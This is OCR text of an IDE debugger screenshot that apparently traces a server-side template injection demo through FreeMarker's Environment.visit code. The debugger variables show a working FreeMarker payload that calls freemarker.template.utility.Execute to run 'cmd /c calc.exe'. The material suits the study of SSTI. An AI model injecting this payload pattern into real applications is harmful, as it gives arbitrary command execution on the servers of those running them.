 Project
SSTIdemo.java × Template.java × MethodCall.java × Expression.java × DollarVariable.java × Environment.java × Execute.java ×
323 } finally {
324 threadEnv.set(savedEnv);
325 }
326 }
327
"Visit" the template element.
331 void visit(TemplateElement element) throws IOException, TemplateException { element: "<#assign value="freemarker.template.utility.Execute"?new()> ${v
332 // ATTENTION: This method body is manually "inlined" into visit(TemplateElement[]); keep them in sync!
333 pushElement(element); element: "<#assign value="freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
334 try {
335 TemplateElement[] templateElementsToVisit = element.accept( env: this);
336 if (templateElementsToVisit ≠ null) {
337 for (TemplateElement el : templateElementsToVisit) {
338 if (el == null) {
339 break; // Skip unused trailing buffer capacity
340 }
341 visit(el);
342 }
343 }
344 } catch (TemplateException te) {
345 handleTemplateException(te);
346 } finally {
347 popElement();
348 }
349 // ATTENTION: This method body above is manually "inlined" into visit(TemplateElement[]); keep them in sync!
350 }
Environment › visit()
Debug: DemoApplication ×
Debugger Console Endpoints
Frames Variables
"http-nio-8081-exec-3"@5,575 in group "main":
this = {Environment@7165}
visit:333, Environment (freemarker.core)
element = {MixedContent@7115} "<#assign value="freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
process:314, Environment (freemarker.core)
process:383, Template (freemarker.template)
importTemplate:35, SSTIdemo (com.example.demo)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
Structure
Favorites